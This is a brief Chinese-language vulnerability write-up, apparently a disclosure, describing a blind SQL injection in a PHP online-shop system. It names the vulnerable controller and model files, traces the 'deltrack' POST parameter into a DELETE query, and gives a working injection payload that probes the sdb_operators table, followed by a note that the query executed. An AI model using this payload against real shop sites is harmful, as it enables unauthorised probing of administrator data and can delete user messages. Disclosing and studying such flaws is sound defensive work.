文件:\core\shop\controller\ctl.member.php
跟进$oMsg->delTrackMsg($_POST['deltrack']);
在文件:\core\model_v5\resources\mdl.msgbox.php
出现在DELETE语句的sql注入纯粹是体力活,通过是否删除了message作为判断依据慢慢查吧

提交数据包;deltrack[1]=1) and (select count(*) from sdb_operators)=1%23
查看sql执行记录:
执行成功